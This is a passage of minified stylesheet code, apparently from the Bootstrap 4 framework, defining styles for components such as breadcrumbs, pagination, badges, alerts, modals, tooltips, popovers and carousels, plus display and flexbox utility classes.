1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:hover,a.badge-secondary:focus{color:#fff;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:hover,a.badge-warning:focus{color:#212529;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:hover,a.badge-light:focus{color:#212529;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width 0.6s ease}@media screen and (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled){cursor:pointer}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border:1px solid rgba(0,0,0,0.1);border-radius:.25rem;box-shadow:0 0.25rem 0.75rem rgba(0,0,0,0.1);backdrop-filter:blur(10px);opacity:0}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,0.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media screen and (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-dialog-centered::before{display:block;height:calc(100vh - (.5rem * 2));content:""}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-dialog-centered::before{height:calc(100vh - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:.5rem .5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:.5rem .5rem .5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 .5rem .5rem .5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:.5rem 0 .5rem .5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:0s .6s opacity}@media screen and (prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity 0.15s ease}@media screen and (prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity 0.6s ease}@media screen and (prefers-reduced-motion: reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-3by4::before{padding-top:133.3333333333%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 